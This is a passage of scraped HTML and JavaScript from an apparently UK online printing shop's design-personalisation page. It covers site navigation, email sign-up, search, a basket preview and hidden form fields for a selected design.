    <script type="text/javascript" src="/assets/js/123printuk_master.js?r=2017031301_7E3264967BA4D8467BF92354BC8CAD82"></script><script type="text/javascript" src="/assets/js/jquery.fancybox.js?r=2017031301_E3B579E83B7E8F9F407E44CFEA6F0F60"></script>
    <!-- 
    The following is required for jQuery. In all 123Print applications $j will be used instead of $ for jQuery functions 
    -->
    <script type="text/javascript">
        var $j = jQuery.noConflict();

        function browserRedirect() {
            var sUserAgent = navigator.userAgent.toLowerCase();
            var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
            var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
            var bIsMidp = sUserAgent.match(/midp/i) == "midp";
            var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
            var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
            var bIsAndroid = sUserAgent.match(/android/i) == "android";
            var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
            var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
            if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
                if (document.getElementById("help_main")) {
                    $j("#help_main").hide();
                }
                if (document.getElementById("email_sign_main")) {
                    $j("#email_sign_main").hide();
                }
            }
        }

        function BuildTrustpilot(showCount, trustpiloturl, showAreaHeight) {
            if (document.getElementById("TrustpilotLandingDiv")) {
                var datas = {
                    cacheKey: "",
                    gzUrl: trustpiloturl,
                    isHorizontal: false,
                    showCount: showCount,
                    strLength: 200,
                    showAreaHeight: showAreaHeight
                };

                $j.ajax({
                    url: "/Member/MemberOperationsService.asmx/BuildTrustpilot",
                    data: JSON.stringify(datas),
                    type: 'POST',
                    contentType: 'application/json',
                    dataType: 'json',
                    success: function (data) {
                        if (data.d.length > 0) {
                            document.getElementById("TrustpilotLandingDiv").innerHTML = data.d;
                        }
                    }
                });
            }
        }

        $j(document).ready(function () {

            $j(".contact_bar .left_cv").hide();
            $j(".contact_bar .right_cv").hide();

            var buttons = { previous: $j('#jslidernews1 .button-previous'),
                next: $j('#jslidernews1 .button-next')
            };

            //            $obj = $j('#jslidernews1').lofJSidernews({ interval: 6000,
            //                easing: 'easeInOutQuad',
            //                duration: 1200,
            //                auto: true,
            //                maxItemDisplay: 5,
            //                startItem: 1,
            //                navPosition: 'horizontal', // horizontal
            //                navigatorHeight: null,
            //                navigatorWidth: null,
            //                mainWidth: 1000,
            //                buttons: buttons
            //            });

            $j(".lnkShow").on('click',function () {
                var p = $j(".help_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            $j(".lnkSignShow").on('click',function () {
                var p = $j(".email_sign_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            function emailSet(email) {
                if (email.length > 0 && email != "Enter your email here")
                    return true;
                else
                    return false;
            }

            function validateEmail(email) {
                var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
                if (!emailReg.test(email)) {
                    return false;
                } else {
                    return true;
                }
            }
            emailSignup = function () {
                var email = $j('#input_box').val();
                if (emailSet(email)) {
                    if (validateEmail(email)) {
                        $j('#input_box').val('Enter your email here');
                        window.open("/Register.aspx?email=" + email);
                    }
                    else {
                        alert('The email address you provided seems invalid.');
                    }
                }
            }
            $j('#signup_button').on('click',function () {
                emailSignup();
            });

            $j('#input_box').on('keyup',function (e) {
                if (e.keyCode == 13)
                    emailSignup();
            });

            $j('#input_box').on('focusin',function () {
                if ($j(this).val() == 'Enter your email here')
                    $j(this).val('');
            });

            $j('#input_box').on('focusout',function () {
                if ($j(this).val() == '')
                    $j(this).val('Enter your email here');
            });

            browserRedirect();
        }); 
    </script>
    <!-- Body Content PlaceHolder -->
    
    
 <script type="text/javascript">
    function addfavorite() {
        if (document.all) {
            window.external.addFavorite('http://www.123print.co.uk', '123Print');
        }
        else if (window.sidebar) {
            window.sidebar.addPanel('123Print', 'http://www.123print.co.uk', "");
        } else {
            alert("Your broswer does not support Add to Favorites automatically, please use Ctrl + D to add");
        }

    }

    function signUpPop () {
        var email = document.getElementById("input_box_pop").value;
        if (emailSetPop(email)) {
            if (validateEmailPop(email)) {
                document.getElementById("input_box_pop").value="Enter your email here";
                window.open("/Register.aspx?email=" + email);
            }
            else {
                alert('The email address you provided seems invalid.');
            }
        }
    }

    function emailSetPop(email) {
        if (email.length > 0 && email != "Enter your email here")
            return true;
        else
            return false;
    }
    function validateEmailPop(email) {
        var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
        if (!emailReg.test(email)) {
            return false;
        } else {
            return true;
        }
    } 
</script>
    <!-- Body -->
    <div id="help_main" class="help_main" >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkShow" class="lnkShow">
                <img src="/images/need_help_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <ul>
                <li><a href="#" class="phone" style="font-style:normal">Customer Service: Free Phone 01772 625179</a></li>
                <li><a href="#chat" onclick="javascript:openChat();" class="live_chat" style="font-style: normal">Live Help</a></li>
                <li style="border: none;"><a href="mailto:service123@123print.co.uk" class="mail"  style="font-style:normal">Email Us for Support</a></li>
            </ul>
        </div>
        <div class="add_btn">
            <a href="#" onclick="addfavorite()">
                <img src="/images/add_to_favourites.png" alt="Add to favourites" width="149" height="32" /></a></div>
    </div>
    <div id="email_sign_main" class="email_sign_main " >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkSignShow" class="lnkSignShow">
                <img src="/images/need_sign_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <table style="width: 100%; height: 100%">
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6">
                        &nbsp;
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #FF771C; font-size: 20px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        Email Sign Up
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #52504F; font-size: 15px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        For news and offers, submit your email
                    </td>
                </tr>   
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="vertical-align: bottom">
                        <div class="search_box">
                            <input type="text" class="input_box" id="input_box_pop" value="Enter your email here"
                                name="Enter your email here" onfocus="if (this.value=='Enter your email here') this.value='';"
                                onblur="if (this.value=='') this.value='Enter your email here';" style="background: url('/images/input_bg.jpg') no-repeat scroll left top rgba(0, 0, 0, 0);
                                color: #808080; font-family: Arial,Helvetica,sans-serif; font-size: 12px; border: 0 none;
                                height: 38px; line-height: 38px; width: 164px; padding-left: 5px" />
                            <div>
                                <img src="/images/search_button.jpg" width="27" height="27" alt="" border="0" style="cursor: pointer; margin-left: 5px;
                                    margin-top: 5px;" onclick="javascript:signUpPop();" />
                            </div>
                        </div>
                    </td>
                </tr> 
            </table>
        </div>
    </div>
    <div id="header">
        
        
<div class="container">
    <div class="logo">
        <a href="/">
            <img src="/images/logo.png?timestamp=20220128" width="262" height="37" alt="123Print.co.uk" />
        </a>
    </div>
    <div id="mark" class="hdr_right" style="width: auto; position: relative;">
        <div class="top_navi" style="width: auto;">
            <div class="leftnavi" style="width: auto; margin-right: 45px; *padding-left: 50px;">
                <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount"><a href='https://www.123print.co.uk/login.aspx?returnurl=Z8SWjcux0dwgvc4faEQ766VBFFSBJ3L_wO8dNcteeFhiUFQmHFO74XJXAcqRbH2q0Nu6AA45igMrhRkx0gLqTi1JirtmLc-z' class='myAccount'>Login</a></span>&nbsp;|&nbsp; <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder"><a href='https://www.123print.co.uk/myorders.aspx'>Reorder</a></span>&nbsp;|&nbsp;
               
                <a href="#chat" onclick="javascript:openChat();" rel="nofollow" title="Live Guide Support">Chat </a>
                &nbsp;|&nbsp; <a href="/go/Help-FAQ">Help & FAQ</a> |<span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout"></span>
            </div>
            <div id="cartQuickPreviewTrigger" class="cart_txt" style="position: relative; z-index: 5000; width: auto">
                <img class="arrow" src="/images/arrow-down.png" width="10" height="10" alt="down arrow" /><a href="/cart.aspx"
                    style="text-decoration: none;">BASKET(0) </a><span>£0.00</span>
                <div id="cartQuickPreviewPanel" class="cart_quick_preview">
                </div>
            </div>
        </div>
        <div class="top_search_box">
            <div class="field">
                <div class="left">
                    <img src="/images/field_left.png" width="4" height="25" alt="" />
                </div>
                <div class="filed_bg">
                    <input type="text" id="txtSearch" class="searchBox" maxlength="100" value="Enter Your Keywords..." onfocus="initializeSearchBox();"
                        onclick="searchWatermark('onclick');" onchange="searchWatermark('onchange');"
                        onblur="searchWatermark('onblur');" />
                </div>
            </div>
            <div id="btnSearch" class="btn">
                <a href="#">
                    <img src="/images/search_btn.png" width="24" height="25" alt="search" />
                </a>
            </div>
        </div>
        <!-- Search functions -->
        <script type="text/javascript">

            // Fields
            var textField = document.getElementById("txtSearch");
            var btnSearch = document.getElementById("btnSearch");

            // Disable text selection
            //print123.core.ui.disableSelection(btnSearch);

            // Search page
            function goToSearchPage() {

                var value = textField.value;
                var currentUrl = document.location.href;

                // Redirect
                if (value != "") {
                    document.location.href = "/" + encodeURIComponent(value) + "+printing";
                }
            }

            // Set Email Watermark
            function searchWatermark(state) {

                var activefn = function () { goToSearchPage(); };
                var inactivefn = function () { return false; };

                var value = textField.value;
                var defaultval = "Enter Your Keywords...";

                // Evaluate
                // OnLoad
                if (state === 'onload') {
                    // Get keyword
                    var searchTerm = print123.core.location.query.getValue("searchTerm");

                    if (searchTerm !== null) {
                        textField.value = unescape(searchTerm);
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                    else if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnClick
                else if (state === 'onclick') {
                    if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnBlur
                else if (state === 'onblur') {
                    if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnChange
                else if (state === 'onchange') {
                    if (value === "") {
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else {
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                }
            }
            // Start Up Function 
            //searchWatermark('onload');

            // On Load
            function initializeSearchBox() {

                // Set Listener
                print123.core.event.register(this);

                // Suppress Enter Keypress
                print123.forms.ui.suppressKeypressOnForm(13);

                // Add search button click event       
                print123.core.event.addHandler(textField, "keyup", function (oEvt) {
                    searchWatermark("onchange");
                    if (oEvt.keyCode === 13) {
                        goToSearchPage();
                    }
                });
            }

        </script>
    </div>
</div>
<script type="text/javascript" src="/CartProcess/js/QuickPreview.js?201405"></script>
<script type="text/javascript">
    function ChangeStatus() {
        var mark = "0";
        //alert(mark);
        if (mark == "0") {
            var oMyAccountOperationsService = new Print123Site.MyAccountOperations.MyAccountOperationsService();

            var fnAccountSuccess = function (oResult, oUserContext, sMethodName) {
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myaccount.aspx' class='myAccount'> Hi,<span style=\"text-transform:capitalize;\">" + oResult.CustomerInfo.FirstName + "</span></a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "login.aspx?action=logoff&returnurl=" + "14KV0cEif17RC-J6BJViKnCMKM2NzaGIjikbSVQ1EJJCniseBojcUB4ZM6k4sj2Wpn1FVEK73UQ5ZsxHDW7i9BfL1ji_OkXE2NSJug-GBaM" + "'>Logout</a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myorders.aspx" + "'>My Account | Reorder</a>" + " | " + "<a href='" + "https://www.123print.co.uk/" + "mydesigns.aspx" + "'>My Designs</a>";
            }

            var fnAccountFail = function (oResult, oUserContext, sMethodName) {
            }

            oMyAccountOperationsService.GetCustomerInfo2(fnAccountSuccess, fnAccountFail, null);
        }
    }
    function updateCartPreview(oResult) {

        if (oResult.XCart != null) {
            var customerDesignUrl = "\customer-designs";
            var cartItems = oResult.XCart.ProductCartItems;
            var cartitemCount = oResult.XCart.CartItemCount;
            if (cartitemCount > 0) {
                var oUl = $j("<ul style='float:left;'></ul>");
                var step = 0;
                var timespan = (new Date()).valueOf();
                for (var i = 0; i < cartItems.length; i++) {
                    if (step > 2) {
                        break;
                    }
                    var oLi = $j("<li style='float:left; border-bottom:1px solid #bbbbbb;padding:10px;'></li>");
                    var cartItem = cartItems[i];
                    if (cartItem.CartItemInfo.IsFreeEnvelope) {
                        continue;
                    }
                    var oDocInfo = cartItem.DocInfo;
                    var sImageSizeCode = "M";
                    var sImgQuery = "";
                    var sImgUrl = "";
                    var sName = "";
                    if (cartItem.CartItemInfo.IsBundle) {
                        sName = cartItem.BundleInfo.Name;
                        sImgUrl = "/" + cartItem.BundleInfo.LandingImage;
                    } else {
                        if (oDocInfo != null) {
                            //sImgQuery = "?docid=" + oDocInfo.ID + "&key=" + oDocInfo.KeyCustomer + "&s=" + sImageSizeCode + "&sf=" + cartItem.DocInfo.Surfaces[0].Surface;
                            //sImgUrl = "/DocumentImage.axd" + sImgQuery + "&" + (new Date).getTime();

                            sImgUrl = customerDesignUrl + "\\" + oDocInfo.ID.substr(0, 7) + "\\" + oDocInfo.ID + "-" + oDocInfo.KeyCustomer + "-AB.jpg?" + timespan;
                        }
                        else if (cartItem.CartItemInfo.ItemType != null && cartItem.CartItemInfo.ItemType.toString().trim() == "Supply") {
                            sImgUrl = "/images/Placeholder2.png";
                        } else {


                            var oItemInfo = cartItem.ItemInfo;
                            if (oItemInfo != null && oItemInfo.Thumbnails) {
                                // use an item image
                                for (var j = 0; j < oItemInfo.Thumbnails.length; j++) {
                                    oThumb = oItemInfo.Thumbnails[j];
                                    if (oThumb.ImageSize === 1) {
                                        sImgUrl = oThumb.Url + "?" + timespan;
                                    }
                                }
                            }
                        }
                        sName = cartItem.ItemInfo.Name;
                    }

                    var oImage = $j("<img style='float:left;' align='absmiddle' width='80'/>");
                    oImage.attr("src", sImgUrl);
                    var oName = $j("<div class='item_name' style='float:left;'></div>");
                    oName.html(sName);
                    oName.attr("title", sName);
                    if (!cartItem.CartItemInfo.IsBundle) {
                        var oQuantity = $j("<div class='item_quantity' style='float:left;'></div>");
                        oQuantity.html(cartItem.CartItemInfo.Quantity);
                        oQuantity.attr("title", cartItem.CartItemInfo.Quantity);
                    }
                    var oSubtotal = $j("<div class='price' style='float:left;'></div>");
                    oSubtotal.html("£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oSubtotal.attr("title", "£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oLi.append(oImage);
                    oLi.append(oName);
                    oLi.append(oQuantity);
                    oLi.append(oSubtotal);
                    oUl.append(oLi);
                    step = step + 1;
                }

                $j("#cartQuickPreviewPanel").html("");
                $j("#cartQuickPreviewPanel").parent().find("a").html("BASKET(" + cartitemCount + ") ");
                $j("#cartQuickPreviewPanel").parent().find("a").next().html("£" + print123.core.math.toCurrency(parseFloat(oResult.XCart.CartInfo.Subtotal)));

                if (cartitemCount > 3) {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td colspan='2'>You have more than three items. Please go to basket.</td></tr><tr><td colspan='2'>&nbsp;</td></tr><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }
                else {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }

                $j("#cartQuickPreviewPanel").append(oUl);
            }
        }
    }
</script>

        <div id="navi">
            
<div class="container">
    <ul id="menu" style="width: 1004px;">
        <li class="no_arrow"><a href="/">
            <img src="/images/home_icon.png" width="22" height="18" alt="Home" /></a></li>
        <li><a href='/business-cards'>Business Cards</a></li><li><a href='/promotional-products'>Promotional Products</a><div class="sub_navi"><ul><li><a href='/promotional-products/postcards'>Postcards</a></li><li class='parent_nav_item'><a href='/promotional-products/personalised-mugs'>Personalised Mugs</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/personalised-mugs/single'>Single Image</a></li><li class='no_bg'><a href='/promotional-products/personalised-mugs/wraparound'>Wraparound</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/custom-magnets'>Custom Magnets</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/custom-magnets/magnetic'>Small</a></li><li><a href='/promotional-products/custom-magnets/large'>Large</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date'>Save the Date Magnets</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/flyer-printing'>Flyers</a><div class="sub_navi bottom_level"><ul><li><a href='/dl-size-flyer_create-your-own_Design-BABAIBEH'>Small</a></li><li><a href='/a5-flyer_create-your-own_Design-BABAIBEF'>Medium</a></li><li class='no_bg'><a href='/a4-flyer_create-your-own_Design-BABAIBEG'>Large</a></li></ul></li><li><a href='/keyrings'>Keyrings & Letter Openers</a></li></ul></li><li><a href='/business-stationery'>Business Stationery</a><div class="sub_navi"><ul><li><a href='/business-stationery/return-address-labels'>Return Address Labels</a></li><li><a href='/business-stationery/rubber-stamps'>Rubber Stamps</a></li><li class='parent_nav_item'><a href='/business-stationery/note-pads'>Note Pads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/note-pads/compact-note-pads'>Compact</a></li><li class='no_bg'><a href='/business-stationery/note-pads/large-note-pads'>Large</a></li></ul></li><li class='parent_nav_item'><a href='/business-stationery/letterheads'>Letterheads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/letterheads/full-colour'>Full Colour</a></li><li><a href='/business-stationery/letterheads/raised-print'>Raised Ink</a></li><li class='no_bg'><a href='/business-stationery/letterheads/recycled'>Recycled</a></li></ul></li><li><a href='/business-stationery/appointment-cards'>Appointment Cards</a></li><li><a href='/business-stationery/compliment-slips'>Compliment Slips</a></li><li class='parent_nav_item'><a href='/business-stationery/envelopes'>Envelopes</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/envelopes/dl'>DL Bright White</a></li><li class='no_bg'><a href='/business-stationery/envelopes/recycled'>DL Recycled</a></li></ul></li><li><a href='/greeting-cards/thank-you-cards'>Thank You Cards</a></li><li class='no_bg'><a href='/business-stationery/loyalty-cards'>Loyalty Cards</a></li></ul></li><li><a href='/wedding-stationery'>Wedding Stationery</a><div class="sub_navi"><ul><li><a href='/wedding-stationery/invitations'>Wedding Invitations</a></li><li class='parent_nav_item'><a href='/wedding-stationery/save-the-date'>Save the Date</a><div class="sub_navi bottom_level"><ul><li><a href='/wedding-stationery/save-the-date/cards'>Small Cards</a></li><li><a href='/wedding-stationery/save-the-date/standard-sized-postcards'>Medium Postcards</a></li><li><a href='/wedding-stationery/save-the-date/large-postcards'>Large Postcards</a></li><li><a href='/wedding-stationery/save-the-date/magnets'>Small Magnets</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date/large-magnets'>Large Magnets</a></li></ul></li><li><a href='/wedding-stationery/hen-night-invitations'>Hen Night Invitations</a></li><li><a href='/wedding-stationery/reply-cards'>Reply Cards</a></li><li><a href='/wedding-stationery/thank-you-cards'>Thank You Cards (Landscape)</a></li><li><a href='/wedding-stationery/square-wedding-invitations'>Square Wedding Invitations</a></li><li class='no_bg'><a href='/wedding-stationery/wedding-thank-you-cards-portrait-'>Thank You Cards (Portrait)</a></li></ul></li><li><a href='/cards-and-invitations'>Cards & Invites</a><div class="sub_navi"><ul><li class='parent_nav_item'><a href='/party-invitations'>Party Invitations</a><div class="sub_navi bottom_level"><ul><li><a href='/party-invitations/large-party-invitations'>Large ( 203mm X 127mm )</a></li><li class='no_bg'><a href='/party-invitations/standard-party-invitations'>Medium (143mm X 102mm )</a></li></ul></li><li><a href='/greeting-cards/birthday-cards'>Birthday Cards</a></li><li class='parent_nav_item'><a href='/christmas-cards'>Christmas Cards</a><div class="sub_navi bottom_level"><ul><li><a href='/christmas-cards/all'>View All Cards</a></li><li><a href='/christmas-cards/all/christmas-traditional'>Traditional</a></li><li><a href='/christmas-cards/photo-christmas-cards'>Photo Upload</a></li><li><a href='/christmas-cards/all/contemporary'>Modern Cards</a></li><li><a href='/christmas-cards/all?orientation=vertical'>Vertical Cards</a></li><li><a href='/christmas-cards/personalised-christmas-cards-160x160'>Square Christmas Cards</a></li><li><a href='/christmas-cards/vertical-holiday-cards'>Christmas Cards</a></li></ul></li></ul></li><li><a href='/business-bundle'>Business Start up offers</a></li>
        <li><a class="no_arrow" href="/go/products">All Products </a></li>
        <li class="no_bg quote_button" style="float: right;"><a onclick="openPriceQuotePopup(0);" style="cursor: pointer;">Check Prices</a></li>
    </ul>
</div>

        </div>
    </div>
    <div id="wrapper">
        <div class="container">
            
            
        
    <link rel="stylesheet" type="text/css" href="/ClientControls/css/forms.css" />
    <script type="text/javascript" src="/assets/js/123printuk_forms.js?r=2017031301_5EF88804F75C46A31AA769254B8EB684"></script>

    <!-- Detect Cookie Support -->
    <script type="text/javascript">
        if (!print123.core.client.cookieSupport) { document.location = "/ErrorCookie.aspx"; }
    </script>
    <!-- Body -->
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_body1">
	
        <div id="wrapper">
            <div class="container">
                <!-- Breadcrumbs -->
                <div class="b_crum_main">
                    <div class="you_here">
                        You are here</div>
                    <div class="b_crum">
                        <ul>
                            <li style="padding: 10px 17px;"><a href="/">
                                <img src="images/bred_home.png" style="width:13px; height:13px" alt="Home" /></a></li>
                            <li><a class="visited"><span>1</span> Choose a Design</a></li>
                            <li><a class="current"><span>2</span> Personalise</a></li>
                            <li style="background: none;"><a><span>3</span> Checkout</a></li>
                        </ul>
                    </div>
                </div>
                <div id="choose_opt_main" class="choose_opt_main" style="height: 1320px">
                    <div style="width: 760px; position: relative;">
                        <!-- Hidden Elements -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemID" value="100476" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignID" value="10007408" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignComboID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignComboID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDocID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDocID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtCartItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtCartItemID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSide" value="A" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtEditCustomBack" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtEditCustomBack" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtReturnURL" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtReturnURL" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSpellCheckID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSpellCheckID" value="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsShare" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsPreview" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDirectSmile" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDirectSmile" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsBundle" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsBundle" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsRecycled" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsRecycled" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocument" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocument" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtRelFrom" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtRelFrom" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowSideB" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowSideB" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowUploadTooltip" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowUploadTooltip" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsMyCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsMyCard" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtHasSample" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtHasSample" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemsForMultipleVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemsForMultipleVerse" value="False" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocHasBackSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocHasBackSide" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsSampleItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsSampleItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsFreeItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsFreeItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsComeFromMatching" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsComeFromMatching" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtMatchingProductQuantity" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtMatchingProductQuantity" />
                        <!-- Default Holiday verse. Added by Huaqiang on 09/25/2009 -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDefaultVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDefaultVerse" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignKeywords" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignKeywords" value="spicy, favour, peppers, jalapeño, hot" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtColorItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtColorItemID" />
